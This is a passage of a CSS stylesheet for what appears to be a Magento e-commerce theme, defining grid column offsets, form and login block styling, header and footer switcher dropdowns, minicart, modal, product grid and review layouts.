  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 480px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: inherit;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.search.advanced,
.form.form-orders-search,
.form.testimonial,
.argento-force-section,
.login-container .block.block-new-customer,
.login-container .block.block-customer-login,
.page-main .column.main .contact.form,
.block-contact-info {
  background-color: #f7f7f7;
  padding: 40px;
  box-sizing: border-box;
}
.page-layout-1column .form.password.reset,
.page-layout-1column .form.send.confirmation,
.page-layout-1column .form.password.forget,
.page-layout-1column .form.create.account,
.page-layout-1column .form.search.advanced,
.page-layout-1column .form.form-orders-search,
.page-layout-1column .form.testimonial,
.page-layout-1column .argento-force-section,
.page-layout-1column .login-container .block.block-new-customer,
.page-layout-1column .login-container .block.block-customer-login,
.page-layout-1column .page-main .column.main .contact.form,
.page-layout-1column .block-contact-info {
  margin: 0 auto;
  max-width: 600px;
}
.form.password.reset .legend,
.form.send.confirmation .legend,
.form.password.forget .legend,
.form.create.account .legend,
.form.search.advanced .legend,
.form.form-orders-search .legend,
.form.testimonial .legend,
.argento-force-section .legend,
.login-container .block.block-new-customer .legend,
.login-container .block.block-customer-login .legend,
.page-main .column.main .contact.form .legend,
.block-contact-info .legend {
  border: 0;
}
.form.password.reset .block-title,
.form.send.confirmation .block-title,
.form.password.forget .block-title,
.form.create.account .block-title,
.form.search.advanced .block-title,
.form.form-orders-search .block-title,
.form.testimonial .block-title,
.argento-force-section .block-title,
.login-container .block.block-new-customer .block-title,
.login-container .block.block-customer-login .block-title,
.page-main .column.main .contact.form .block-title,
.block-contact-info .block-title {
  margin: 0 0 5px !important;
  border: 0;
  padding-bottom: 10px;
}
.form.password.reset .block-title [role="heading"],
.form.send.confirmation .block-title [role="heading"],
.form.password.forget .block-title [role="heading"],
.form.create.account .block-title [role="heading"],
.form.search.advanced .block-title [role="heading"],
.form.form-orders-search .block-title [role="heading"],
.form.testimonial .block-title [role="heading"],
.argento-force-section .block-title [role="heading"],
.login-container .block.block-new-customer .block-title [role="heading"],
.login-container .block.block-customer-login .block-title [role="heading"],
.page-main .column.main .contact.form .block-title [role="heading"],
.block-contact-info .block-title [role="heading"] {
  font-size: 3rem;
}
body {
  direction: ltr;
  background: #ffffff;
}
body > #cookie-status {
  display: none;
}
body._has-modal {
  overflow: auto;
}
.page-wrapper {
  background-color: #ffffff;
}
.page-wrapper > #remember-me-box {
  display: none;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-container > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-container > .content:after {
  clear: both;
  content: '';
  display: table;
}
.pages .action {
  box-shadow: none;
  padding: 0 12px;
}
/* Fix for https://github.com/magento/magento2/commit/d0ad63cca0b8e29b86b29c72608d034658d244a5 */
img {
  height: auto;
  max-height: none;
}
/*IE 11 Height fix*/
.ie10 .page-wrapper,
.ie11 .page-wrapper {
  height: auto;
}
@-webkit-keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  width: 18px;
  height: 18px;
  cursor: pointer;
  position: relative;
  top: 4px;
}
input[type="checkbox"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 6px;
  width: 12px;
  border: 2px solid #202633;
  border-top: none;
  border-right: none;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -75%) rotate(-45deg);
}
input[type="checkbox"]:checked::after {
  opacity: 1;
}
input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: 50%;
  width: 18px;
  min-width: 18px;
  height: 18px;
  min-height: 18px;
  cursor: pointer;
  position: relative;
  margin: 0 5.5px 0 0;
  top: 3px;
}
input[type="radio"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 8px;
  width: 8px;
  background: #202633;
  border-radius: 50%;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
input[type="radio"]:checked::after {
  opacity: 1;
}
.fieldset:not(:has(*)) {
  display: none;
}
ul,
ol {
  padding-left: 30px;
  margin: 1.5rem 0 2.75rem;
}
.page-main .page-title-wrapper .page-title {
  word-break: break-word;
}
.cms-page-view .column.main section,
.modal-content section {
  margin-bottom: 30px;
}
.cms-page-view .column.main section.gaps,
.modal-content section.gaps {
  margin-top: 45px;
  margin-bottom: 45px;
}
.cms-page-view .column.main table,
.modal-content table {
  margin-bottom: 10px;
}
.cms-page-view .column.main table.table-striped,
.modal-content table.table-striped {
  background: #ffffff;
}
.cms-page-view .column.main table.table-striped thead tr,
.modal-content table.table-striped thead tr {
  background: #f7f7f7;
}
.cms-page-view .column.main table.table-striped tbody tr:nth-child(even),
.modal-content table.table-striped tbody tr:nth-child(even) {
  background: #fcfcfc;
}
.cms-page-view .column.main table.table-grid,
.modal-content table.table-grid,
.cms-page-view .column.main table.data-table,
.modal-content table.data-table {
  border: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td,
.modal-content table.table-grid td,
.cms-page-view .column.main table.data-table td,
.modal-content table.data-table td,
.cms-page-view .column.main table.table-grid th,
.modal-content table.table-grid th,
.cms-page-view .column.main table.data-table th,
.modal-content table.data-table th {
  border-left: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td:first-child,
.modal-content table.table-grid td:first-child,
.cms-page-view .column.main table.data-table td:first-child,
.modal-content table.data-table td:first-child,
.cms-page-view .column.main table.table-grid th:first-child,
.modal-content table.table-grid th:first-child,
.cms-page-view .column.main table.data-table th:first-child,
.modal-content table.data-table th:first-child {
  border-left: 0;
}
.logo {
  margin-top: 4px;
  margin-bottom: 13px;
}
.page-header {
  margin-bottom: 0;
}
.page-header .switcher.customer,
.page-header div.wishlist {
  display: none;
}
.page-header .switcher,
.page-header .panel.wrapper .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-header .panel.wrapper .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-header .panel.wrapper .switcher .options:before,
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-header .panel.wrapper .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-header .panel.wrapper .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-header .panel.wrapper .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-header .panel.wrapper .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-header .panel.wrapper .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-header .panel.wrapper .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:visited,
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:active,
.page-header .panel.wrapper .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher strong,
.page-header .panel.wrapper .switcher strong {
  font-weight: 400;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle,
.page-footer .footer.content .switcher .options .action.toggle,
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active,
.page-footer .footer.content .switcher .options .action.toggle.active {
  display: flex;
  align-items: center;
}
.page-header .switcher .options .action.toggle::after,
.page-header .panel.wrapper .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after,
.page-footer .footer.content .switcher .options .action.toggle::after,
.page-header .switcher .options .action.toggle.active::after,
.page-header .panel.wrapper .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after,
.page-footer .footer.content .switcher .options .action.toggle.active::after {
  margin-left: 4px;
}
.customer-welcome .customer-menu .header.links,
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  padding: 6px;
  border-radius: 0;
}
.customer-welcome .customer-menu .header.links li,
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  transition: 200ms background-color linear;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  left: auto;
  right: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.block-search .input-text {
  height: 40px;
  padding: 0 35px 0 9px;
}
.block-search .control {
  border-top: none;
  border-bottom: 1px solid #eff0f1;
  position: absolute;
  margin: 0 0 -1px;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99;
  background-color: #ffffff;
}
.minicart-wrapper .block-minicart {
  right: -5px;
  border-radius: 0;
}
.header.panel .header-cms-links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header.panel .header-cms-links > li {
  display: inline-block;
}
.header.panel .header-cms-links a {
  color: #2b3945;
}
.header.panel .header.links.header-cms-links {
  float: left;
}
.header.panel .header.links.header-cms-links > li {
  margin: 0 15px 0 0;
}
.header .header-cms-content {
  float: left;
  margin: -10px 20px 0;
}
.header.wrapper.is_stuck {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  background: #ffffff;
}
.page-before-footer > .content,
.page-footer > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-before-footer > .content:after,
.page-footer > .content:after {
  clear: both;
  content: '';
  display: table;
}
.page-before-footer .content {
  position: relative;
}
.page-before-footer .content > :last-child {
  margin-bottom: 22px;
}
.page-before-footer .content > :last-child > :last-child {
  margin-bottom: 0;
}
.page-before-footer [data-role="spinner"] {
  position: absolute;
}
.footer.content .links {
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  text-align: left;
}
.footer.content .links > li {
  border: none;
  font-size: 16px;
  margin: 0 0 8px;
  padding: 0;
}
.footer-toolbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-toolbar .footer.links > li {
  margin: 0 0 3px 15px;
  display: inline-block;
}
.footer-toolbar .footer.links > li:first-child {
  margin-left: 0;
}
.footer-toolbar-top {
  color: #8f98a1;
}
.footer-toolbar-top a,
.footer-toolbar-top .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom {
  background: none;
  color: #ffffff;
}
.footer-toolbar-bottom a,
.footer-toolbar-bottom .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom .footer.links {
  float: none;
  margin: 0 0 10px;
  display: none;
  text-align: center;
}
.footer-toolbar-bottom > .content {
  padding: 10px 10px;
}
.copyright {
  color: #8f98a1;
  display: block;
  padding: 0;
  text-align: center;
}
.minicart-wrapper .action.close {
  right: 4px;
  left: auto;
}
.minicart-wrapper .action.close::before,
.minicart-wrapper .action.close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.minicart-wrapper .action.close::before {
  transform: rotate(45deg);
}
.minicart-wrapper .action.close::after {
  transform: rotate(-45deg);
}
.minicart-wrapper .block-minicart {
  padding: 15px 20px;
}
.minicart-wrapper .block-minicart .block-content {
  display: flex;
  flex-direction: column;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: .9em;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  order: 50;
  border: 0;
  margin: 10px 0 0;
  padding: 0 2px 0 0;
}
.minicart-wrapper .block-minicart .subtotal,
.minicart-wrapper .block-minicart .items-total {
  order: 100;
  background: #f7f7f7;
  padding: 8px 15px;
  font-size: 0.95em;
}
.minicart-wrapper .block-minicart .items-total {
  margin: 10px 0 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  position: relative;
}
.minicart-wrapper .block-minicart .items-total::after {
  content: '';
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  height: 1px;
  background: #e0e0e0;
}
.minicart-wrapper .block-minicart .subtotal {
  order: 100;
  margin: 0 0 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.minicart-wrapper .block-minicart .subtotal .label::after {
  display: none;
}
.minicart-wrapper .block-minicart .block-content > .actions {
  order: 150;
  margin-top: 10px;
}
.minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.minicart-wrapper .block-minicart .block-content > .actions .secondary .action {
  margin: 5px 0;
  display: block;
}
.minicart-wrapper .minicart-items .product-item {
  padding: 10px 0;
}
.minicart-wrapper .minicart-items .product-item:last-child {
  padding-bottom: 0;
}
.minicart-wrapper .minicart-items .product-item img {
  filter: contrast(94%);
}
.minicart-wrapper .minicart-items .product-item-name {
  margin: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-name a {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-weight: bold;
}
.minicart-wrapper .minicart-items .price-container .price {
  color: #8f98a1;
  font-size: 1.4rem;
}
.minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax,
.minicart-wrapper .minicart-items .product-item-details .price-including-tax {
  margin: 0;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty {
  padding: 2px;
  width: 40px;
  height: auto;
  border-color: transparent;
  font-size: 1em;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty:hover,
.minicart-wrapper .minicart-items .product-item-details .item-qty:focus {
  border-color: #f7f8f8;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty {
  margin-top: 3px;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty .update-cart-item {
  padding: 4px 12px;
}
.minicart-wrapper .minicart-items .product-item-details .product .toggle {
  padding: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list {
  margin: 5px 0;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt,
.minicart-wrapper .minicart-items .product-item-details .product .options.list dd {
  margin-bottom: 3px;
  float: left;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt {
  margin-right: 10px;
  margin-left: 0;
  clear: left;
}
.minicart-wrapper .minicart-items .actions {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background: #fff;
  box-shadow: 0 0 5px 2px #fff;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: -2px;
}
.minicart-wrapper .minicart-items .actions > .primary:not(:last-child) {
  margin-right: 7px;
}
.minicart-wrapper .product:hover .actions {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  margin: 0;
  padding: 15px;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before,
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.modal-custom .action-close::before,
.modal-popup .action-close::before,
.modal-slide .action-close::before {
  transform: rotate(45deg);
}
.modal-custom .action-close::after,
.modal-popup .action-close::after,
.modal-slide .action-close::after {
  transform: rotate(-45deg);
}
.category-image .image {
  margin-left: auto;
  margin-right: auto;
}
.toolbar select {
  height: auto;
  padding-top: 7px;
  padding-bottom: 7px;
}
.products-grid .product-item {
  width: calc(100%/2 - 6px);
  box-sizing: border-box;
}
.products-grid .product-item-actions {
  display: none;
}
.product-item .tocart {
  font-size: 1.6rem;
}
.product-item .price-box {
  margin: 10px 0;
}
.product-item-photo img,
.product-image-container {
  vertical-align: top;
}
.page-products .product-item-info {
  width: auto;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 0 15px;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: -6px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 6px 6px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
.filter-title strong {
  border: 2px solid #eff0f1;
  border-radius: 0;
  box-shadow: none;
  line-height: 20px;
  padding: 8px 12px;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
  background: #e8e571;
  border: 2px solid currentColor;
  font-size: 18px;
  line-height: inherit;
  margin: 0 0 -2px;
  padding: 16px;
}
.sidebar .product-items .product-item {
  margin: 0 0 6px 6px;
}
.sidebar .product-items .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.sidebar .product-items .product-item-info .product-item-photo {
  margin: 0;
  display: inline-block;
  max-width: 100%;
  position: static;
  vertical-align: top;
}
.sidebar .product-items .product-item-info .product-item-details {
  margin: 0;
}
.sidebar .product-items .product-item .product-reviews-summary .reviews-actions {
  display: inline;
}
.review-add .block-title {
  display: block;
}
.review-add .review-legend.legend,
.review-add .review-field-ratings > legend.label {
  display: none;
}
.review-control-vote input[type="radio"] {
  top: auto;
}
.review-control-vote label:before,
.review-control-vote:before {
  height: 24px;
}
#product-review-container .review-toolbar {
  border: 0;
}
#product-review-container .review-toolbar .pages {
  border: 0;
}
@media (max-width: 1024px) {
  .review-ratings {
    float: none;
    margin-bottom: 10px;
    max-width: none;
  }
  .review-ratings ~ .review-content,
